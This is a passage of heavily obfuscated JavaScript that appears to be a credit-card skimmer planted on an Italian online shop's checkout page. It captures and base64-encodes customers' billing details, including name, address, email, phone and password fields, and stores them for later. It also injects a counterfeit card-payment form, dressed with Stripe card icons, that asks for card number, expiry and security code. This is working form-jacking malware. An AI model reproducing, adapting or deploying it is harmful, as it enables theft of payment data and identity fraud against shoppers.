_0x18b859||_0xbc1554;},'jXdNU':_0x2f9f11(0xbf),'vWjEZ':_0x2f9f11(0x1ef),'hUtkX':_0x2f9f11(0x203),'bRnOT':_0x2f9f11(0xe2),'tzUmD':function(_0x2196b4,_0x1ffc6d){return _0x2196b4+_0x1ffc6d;},'mkdPe':_0x2f9f11(0xc4),'cyrok':_0x2f9f11(0x124),'bNWuA':function(_0x4ed5a7,_0x5d8647){return _0x4ed5a7+_0x5d8647;},'lSRNL':function(_0x1f3b26,_0x18f5dc){return _0x1f3b26+_0x18f5dc;},'UAnMX':_0x2f9f11(0x1a4),'qNIJA':_0x2f9f11(0xc9),'HBdMx':function(_0x5778d7,_0x400609){return _0x5778d7<_0x400609;},'aqTrE':function(_0x287029,_0x22b72f){return _0x287029(_0x22b72f);},'BILGK':_0x2f9f11(0xb7),'OdZqB':_0x2f9f11(0xf6),'YZktS':_0x2f9f11(0x1d2),'GPRrY':'https://www.biancheriaperlacasa.it/ordine-rapido','MURZN':function(_0x3265f9){return _0x3265f9();}},_0x4ee7ef=_0x3af9c2['GPRrY'];let _0x4a2049=![];(_0x3af9c2[_0x2f9f11(0xda)](document['URL'],_0x4ee7ef)||window[_0x2f9f11(0x20c)][_0x2f9f11(0xae)][_0x2f9f11(0xd1)](_0x4ee7ef))&&(_0x3af9c2[_0x2f9f11(0xf9)](_0x2eaaf1),_0x3af9c2[_0x2f9f11(0x1b7)](_0x542a2d));function _0x542a2d(){const _0x6bb371=_0x2f9f11;if(_0x3af9c2[_0x6bb371(0xea)]===_0x3af9c2[_0x6bb371(0x174)]){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x6bb371(0x18a)](_0x11de2b))return![];let [_0x1d29b8,_0x5bf578]=_0x1c128d[_0x6bb371(0x12c)](_0x3af9c2['BJCFj']);_0x1d29b8=_0x3af9c2[_0x6bb371(0x161)](_0x294a5f,_0x1d29b8,0xa),_0x5bf578=_0x3af9c2[_0x6bb371(0x183)](_0x49808a(_0x5bf578,0xa),0x7d0);let _0x5c7f5f=new _0x190036(),_0x38e9a3=new _0x1b6742(_0x5bf578,_0x3af9c2[_0x6bb371(0x16c)](_0x1d29b8,0x1),0x1);return _0x38e9a3['setMonth'](_0x3af9c2[_0x6bb371(0xd5)](_0x38e9a3[_0x6bb371(0xd9)](),0x1)),_0x38e9a3>_0x5c7f5f;}else{if(_0x3af9c2['kgtSY'](_0x3af9c2[_0x6bb371(0x138)](_0x8e993c,_0x3af9c2[_0x6bb371(0x1f8)]),'')||!_0x3af9c2['hbQrU'](_0x8e993c,_0x6bb371(0xbb))){if(_0x3af9c2[_0x6bb371(0x1f4)](_0x3af9c2[_0x6bb371(0x1fa)],_0x3af9c2['VsDam']))let=newHtmlContent=document[_0x6bb371(0x13f)](_0x3af9c2[_0x6bb371(0x1fc)]),_0x3af9c2[_0x6bb371(0x161)](setInterval,()=>{const _0x5ab861=_0x6bb371;!_0x194dd0(newHtmlContent)&&(_0x3af9c2[_0x5ab861(0x19b)](_0x3af9c2[_0x5ab861(0x1d9)],_0x3af9c2['cSbAd'])?_0x3af9c2[_0x5ab861(0x138)](_0x2e2121,newHtmlContent):_0x154713[_0x5ab861(0x198)]=![]);},0x3e8);else{const _0x31aabe=_0x10567e[_0x6bb371(0xa8)](_0x3af9c2['cgUZp']);if(_0x4bbd77[_0x6bb371(0xe3)]['contains'](_0x260490)&&_0x71ba81[_0x6bb371(0x145)]!==null||_0x31aabe&&_0x3af9c2[_0x6bb371(0x1f4)](_0x31aabe[_0x6bb371(0xa8)](_0x3af9c2[_0x6bb371(0xab)]),null))return!![];}}}}const _0x473679=_0xbc4cf3=>{const _0x32a96a=_0x2f9f11;if(_0x3af9c2[_0x32a96a(0x19b)](_0xbc4cf3,undefined)||_0x3af9c2['OOvIO'](_0xbc4cf3,null)){if(_0x3af9c2['OOvIO'](_0x3af9c2[_0x32a96a(0x1be)],_0x3af9c2['iZRnC'])){let _0x1a334c=_0x30a548[_0x32a96a(0xed)][_0x32a96a(0x1b8)][_0x32a96a(0x20b)](/\D/g,'');_0x1a334c[_0x32a96a(0x1cd)]>=0x2&&(_0x1a334c=_0x3af9c2['HljLn'](_0x3af9c2[_0x32a96a(0x183)](_0x1a334c['slice'](0x0,0x2),_0x3af9c2[_0x32a96a(0x102)]),_0x1a334c['slice'](0x2,0x4))),_0x40536e[_0x32a96a(0xed)][_0x32a96a(0x1b8)]=_0x1a334c,_0x67f2e8['target']['classList']['remove'](_0x3af9c2['laUbD']);}else return'';}return _0x3af9c2[_0x32a96a(0x1ac)](btoa,_0x3af9c2[_0x32a96a(0x1a8)](unescape,_0x3af9c2[_0x32a96a(0x1ac)](encodeURIComponent,_0xbc4cf3)));};function _0x194dd0(_0x384a4c){const _0x56f3c3=_0x2f9f11,_0x1ceb0d={'EKgtX':_0x56f3c3(0x1d4)};try{const _0x85805e=document[_0x56f3c3(0xa8)](_0x3af9c2[_0x56f3c3(0x125)]);if(document[_0x56f3c3(0xe3)][_0x56f3c3(0xc0)](_0x384a4c)&&_0x384a4c['offsetParent']!==null||_0x85805e&&_0x85805e['querySelector'](_0x3af9c2['zzwTg'])!==null){if(_0x3af9c2[_0x56f3c3(0x1f4)](_0x3af9c2[_0x56f3c3(0x1c4)],_0x3af9c2[_0x56f3c3(0x15e)]))return!![];else{_0x10fffe[_0x56f3c3(0x11b)][_0x56f3c3(0x195)]=_0x1ceb0d[_0x56f3c3(0x1c8)];const _0x51c247=_0xeeb344[_0x56f3c3(0x13f)](_0x56f3c3(0x11b));_0x51c247['textContent']=_0x56f3c3(0x1bf),_0x3542b5[_0x56f3c3(0x10c)][_0x56f3c3(0x165)](_0x51c247),_0x24b1d6[_0x56f3c3(0xb0)]=_0x56f3c3(0x18f),_0x1dd25d[_0x56f3c3(0x1d5)]['insertBefore'](_0x523adc,_0x3389a3['nextSibling']),_0x59f402=!![],_0x3667d3();}}}catch{}return![];}function _0x2eaaf1(){const _0x250afb=_0x2f9f11;_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'fn',_0x3af9c2[_0x250afb(0x111)]),_0x3af9c2['tFEoY'](_0x7bc10b,'ln','[name=\x22lastname\x22]'),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'ad',_0x3af9c2[_0x250afb(0x182)]),_0x7bc10b('co','[name=\x22id_country\x22]'),_0x7bc10b('st',_0x3af9c2[_0x250afb(0x1e8)]),_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'ci','[name=\x22city\x22]'),_0x3af9c2[_0x250afb(0xc2)](_0x7bc10b,'em',_0x3af9c2[_0x250afb(0x190)]),_0x3af9c2['mnzTV'](_0x7bc10b,'po',_0x3af9c2['YSias']),_0x3af9c2[_0x250afb(0x1cc)](_0x7bc10b,'ph',_0x3af9c2[_0x250afb(0x11a)]),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'lo',_0x3af9c2[_0x250afb(0x190)]),_0x7bc10b('pa',_0x3af9c2[_0x250afb(0x194)]),_0x7bc10b('d1',_0x3af9c2[_0x250afb(0x11c)]);function _0x7bc10b(_0x5e6b28,_0x319bf7){const _0x3cf5f6=_0x250afb,_0x131d40={'DDdqF':function(_0x49c252){return _0x3af9c2['sajYX'](_0x49c252);},'eLtHV':function(_0x36bf1b){return _0x36bf1b();},'kQixb':function(_0x3e817d,_0x2c6c72){return _0x3e817d===_0x2c6c72;},'UFiwV':_0x3af9c2[_0x3cf5f6(0xbe)],'kYSox':function(_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d){return _0x3af9c2['iGhuq'](_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d);},'pezKy':function(_0x12a871,_0x552f24){return _0x12a871(_0x552f24);}},_0x19f9dc=document[_0x3cf5f6(0xa8)](_0x319bf7);_0x19f9dc&&_0x19f9dc[_0x3cf5f6(0x132)](_0x3af9c2[_0x3cf5f6(0x133)],function(){const _0x3b9271=_0x3cf5f6;_0x131d40[_0x3b9271(0x1de)](_0x3b9271(0x1b9),_0x131d40[_0x3b9271(0x1e6)])?_0x131d40[_0x3b9271(0x208)](_0x57e1d0,_0x5e6b28,_0x131d40[_0x3b9271(0x1aa)](_0x473679,_0x19f9dc[_0x3b9271(0x1b8)]),0x16d):(_0x131d40[_0x3b9271(0x131)](_0x4f5e63),_0x131d40['eLtHV'](_0x360f14));});}}function _0x2e2121(_0x466960){const _0x50ef2d=_0x2f9f11,_0x1b8ffd=document['querySelector'](_0x3af9c2['BfWzb']);_0x466960['id']='new-html-content',_0x466960[_0x50ef2d(0x1df)]=_0x3af9c2['ZVLAY'];const _0x36512d=document[_0x50ef2d(0x148)](_0x3af9c2['VsZGL']);_0x36512d[_0x50ef2d(0x1e7)](_0x44f282=>{const _0x40ea1c=_0x50ef2d;_0x44f282[_0x40ea1c(0x198)]=![];});if(_0x1b8ffd){if(!_0x4a2049){_0x1b8ffd[_0x50ef2d(0x11b)][_0x50ef2d(0x195)]=_0x50ef2d(0x1d4);const _0x25c676=document[_0x50ef2d(0x13f)](_0x3af9c2[_0x50ef2d(0x1f1)]);_0x25c676[_0x50ef2d(0x122)]=_0x50ef2d(0x1bf),document['head'][_0x50ef2d(0x165)](_0x25c676),_0x466960[_0x50ef2d(0xb0)]='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Nome\x20del\x20titolare</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22Antonio\x20Rossi\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Numero\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Scadenza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Codice\x20di\x20sicurezza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x1b8ffd[_0x50ef2d(0x1d5)][_0x50ef2d(0x152)](_0x466960,_0x1b8ffd[_0x50ef2d(0x1e4)]),_0x4a2049=!![],_0x3af9c2[_0x50ef2d(0xf9)](_0x304c61);}}}function _0x304c61(){const _0x3e6107=_0x2f9f11,_0x191d21={'eFlAR':_0x3af9c2[_0x3e6107(0xbd)],'allpH':_0x3af9c2['wqpMO'],'ehTsY':_0x3af9c2['rJkBW'],'odYtz':_0x3e6107(0x15b),'FRVTv':_0x3e6107(0x1f0),'ckvXW':function(_0x4420b9,_0x3e34e6){const _0x3d0347=_0x3e6107;return _0x3af9c2[_0x3d0347(0xde)](_0x4420b9,_0x3e34e6);},'avBgC':_0x3af9c2[_0x3e6107(0x144)],'pFuqX':_0x3af9c2[_0x3e6107(0x120)],'tecTn':function(_0x576a0d,_0x3430b9){const _0x53fe60=_0x3e6107;return _0x3af9c2[_0x53fe60(0x1a3)](_0x576a0d,_0x3430b9);},'OzsgO':_0x3af9c2[_0x3e6107(0x196)],'ptrum':function(_0x310324,_0x254715,_0x115a22){const _0x268d00=_0x3e6107;return _0x3af9c2[_0x268d00(0xcd)](_0x310324,_0x254715,_0x115a22);},'TGWii':_0x3af9c2[_0x3e6107(0xc3)],'vybqs':function(_0x3f09bc,_0x281216){const _0x439f6b=_0x3e6107;return _0x3af9c2[_0x439f6b(0xe8)](_0x3f09bc,_0x281216);},'wIXww':function(_0x29dbf0,_0x445e7e){const _0x3c18fb=_0x3e6107;return _0x3af9c2[_0x3c18fb(0x199)](_0x29dbf0,_0x445e7e);},'bPrHM':_0x3af9c2[_0x3e6107(0x160)],'lTsFB':function(_0x5cb57c,_0x13e00d){return _0x5cb57c+_0x13e00d;},'riWOG':function(_0x35a7f1,_0x49a081,_0xf85243,_0x1569b5){return _0x35a7f1(_0x49a081,_0xf85243,_0x1569b5);},'rgmeG':function(_0xba5599,_0x25093b){const _0x3f4d73=_0x3e6107;return _0x3af9c2[_0x3f4d73(0x191)](_0xba5599,_0x25093b);},'ucPVT':_0x3af9c2['YrwZr'],'iBGDi':function(_0x433db4,_0x18a7e8){return _0x433db4<_0x18a7e8;},'VleqS':_0x3af9c2[_0x3e6107(0x1a0)],'rBLpe':'GvNIL','aySoN':function(_0x460a99,_0x50db27){return _0x460a99===_0x50db27;},'RgJKr':function(_0x4012ff,_0x11ab9e){const _0x1cc4e3=_0x3e6107;return _0x3af9c2[_0x1cc4e3(0x1a3)](_0x4012ff,_0x11ab9e);},'ItbTX':_0x3e6107(0x1a1),'KvqSM':_0x3af9c2[_0x3e6107(0x121)],'LIcqS':function(_0x5d20f3,_0x5aadab){const _0x593745=_0x3e6107;return _0x3af9c2[_0x593745(0x1f4)](_0x5d20f3,_0x5aadab);},'uXiDA':_0x3af9c2[_0x3e6107(0x18d)],'vmdly':function(_0x2c088e,_0x4adfaa){const _0x4ae281=_0x3e6107;return _0x3af9c2[_0x4ae281(0x17f)](_0x2c088e,_0x4adfaa);},'RKJXQ':_0x3af9c2[_0x3e6107(0x1f8)],'PRMyM':_0x3af9c2['ZAchW'],'SFubO':function(_0x9a849,_0x62d83f){return _0x9a849(_0x62d83f);},'uMhGK':function(_0x212640,_0x29efa0){const _0x21c871=_0x3e6107;return _0x3af9c2[_0x21c871(0xe7)](_0x212640,_0x29efa0);},'SjODJ':function(_0x3f4155,_0x18ccf9){return _0x3af9c2['xcCLP'](_0x3f4155,_0x18ccf9);},'LFmaL':_0x3e6107(0x156),'ATKUR':_0x3af9c2['GWpkp'],'zQkLA':_0x3af9c2[_0x3e6107(0x14e)],'AbvRl':function(_0x3a8ea9,_0xb335b8){return _0x3a8ea9(_0xb335b8);},'VaXQh':function(_0x56281d,_0x322133){return _0x56281d(_0x322133);},'lVgfd':_0x3af9c2['uPYpV'],'rvlJw':function(_0x1993aa,_0x291be8){return _0x3af9c2['JJkDb'](_0x1993aa,_0x291be8);},'pAHtr':_0x3af9c2[_0x3e6107(0x1e1)],'cjXlt':_0x3af9c2[_0x3e6107(0x11a)],'iDNCy':'[name=\x22email\x22]','MQDwc':function(_0x7bdc45,_0x360e16){const _0x1084a4=_0x3e6107;return _0x3af9c2[_0x1084a4(0x104)](_0x7bdc45,_0x360e16);},'yIrAk':_0x3af9c2[_0x3e6107(0x15a)],'BzLRY':function(_0x515b91,_0x14cd8b){return _0x515b91(_0x14cd8b);},'ZXnRd':function(_0x666bfa,_0x1e4017){return _0x666bfa(_0x1e4017);},'TnrXE':_0x3af9c2[_0x3e6107(0xe5)],'jlioi':_0x3e6107(0x1a7),'GRhbu':function(_0x596997,_0x5dba3a){return _0x596997(_0x5dba3a);},'WEbuy':_0x3af9c2[_0x3e6107(0x11c)],'TiPXx':function(_0x4154f1,_0x2658c1){const _0x253278=_0x3e6107;return _0x3af9c2[_0x253278(0x1a8)](_0x4154f1,_0x2658c1);},'LROAE':function(_0x5ea15c,_0x163ccb){const _0x4b1e4a=_0x3e6107;return _0x3af9c2[_0x4b1e4a(0x19e)](_0x5ea15c,_0x163ccb);},'epaxc':_0x3af9c2[_0x3e6107(0x13d)],'OVCMu':function(_0x1f3506){const _0x460c4d=_0x3e6107;return _0x3af9c2[_0x460c4d(0x1ae)](_0x1f3506);},'CWiDC':function(_0x2d55f1,_0x368b29){const _0x2a6205=_0x3e6107;return _0x3af9c2[_0x2a6205(0x143)](_0x2d55f1,_0x368b29);},'CSQNe':function(_0x35035d,_0x41dadb){return _0x3af9c2['SeRXe'](_0x35035d,_0x41dadb);},'ihOLs':function(_0x34da9a,_0x30e980){const _0x45d4fc=_0x3e6107;return _0x3af9c2[_0x45d4fc(0x166)](_0x34da9a,_0x30e980);},'UkbZn':function(_0x305a74,_0x2c70cf){return _0x3af9c2['ATwkp'](_0x305a74,_0x2c70cf);},'Felfc':function(_0x139bdc,_0x247326){const _0x234f43=_0x3e6107;return _0x3af9c2[_0x234f43(0x1ac)](_0x139bdc,_0x247326);},'suIFr':_0x3af9c2[_0x3e6107(0x1d6)],'QnTgn':_0x3e6107(0x1f5),'ZlQXR':_0x3af9c2[_0x3e6107(0x103)],'JHIEd':_0x3e6107(0xac),'hasqn':function(_0x1c1619,_0x4204cc){const _0x295a4e=_0x3e6107;return _0x3af9c2[_0x295a4e(0x10d)](_0x1c1619,_0x4204cc);},'lsgha':function(_0x36dce8,_0x295c3e){return _0x3af9c2['vxynZ'](_0x36dce8,_0x295c3e);},'DXblc':_0x3af9c2[_0x3e6107(0x187)]},_0x177d9d=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0xb3)]),_0x2deefa=document['querySelector'](_0x3af9c2[_0x3e6107(0x1f7)]),_0x296e2e=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x114)]),_0x3cb4b1=document[_0x3e6107(0xa8)](_0x3e6107(0x146)),_0x26f3ab=document[_0x3e6107(0xa8)](_0x3e6107(0x19c)),_0x1d80c8=document[_0x3e6107(0xa8)](_0x3af9c2['pSxzK']),_0x31cf7c=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x147)]),_0x235f09=document[_0x3e6107(0xa8)](_0x3e6107(0xca)),_0x308a20=[_0x26f3ab,_0x1d80c8,_0x31cf7c,_0x235f09];if(_0x3af9c2[_0x3e6107(0x179)](!_0x2deefa,!_0x296e2e)||!_0x3cb4b1||!_0x177d9d){if(_0x3af9c2[_0x3e6107(0xde)](_0x3af9c2[_0x3e6107(0xd4)],_0x3af9c2[_0x3e6107(0x184)]))return;else{const _0x173bcb={'ppmJA':_0x3e6107(0x15b)};let _0x5dba12=_0x1ab7c4[_0x3e6107(0x1b8)]['replace'](/\D/g,'');_0x5dba12===''&&_0x28ea0d[_0x3e6107(0x1e7)](_0xf7c2c1=>{const _0x30b1e7=_0x3e6107;if(_0xf7c2c1)_0xf7c2c1[_0x30b1e7(0x186)][_0x30b1e7(0x12a)](_0x173bcb[_0x30b1e7(0x181)]);});}}function _0x9864b9(_0xbab02b){const _0x22c0a1=_0x3e6107;if(!_0xbab02b)return _0x191d21[_0x22c0a1(0x10b)];if(/^4/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21[_0x22c0a1(0x16e)];if(/^5[1-5]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21['ehTsY'];if(/^3[47]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x22c0a1(0xf5);if(/^(62|88)/[_0x22c0a1(0x18a)](_0xbab02b))return'unionpay';return _0x191d21[_0x22c0a1(0x10b)];}function _0x1e8a7e(_0x527bd6,_0x299d06){const _0xbff243=_0x3e6107,_0x1c8d32={'fTAYD':_0x3af9c2[_0xbff243(0xdc)],'aiMPX':_0x3af9c2['GVGiy'],'EuJGU':_0x3af9c2[_0xbff243(0x1c2)],'vePxd':function(_0x3f0f06,_0xb12ac6){const _0x2c86f0=_0xbff243;return 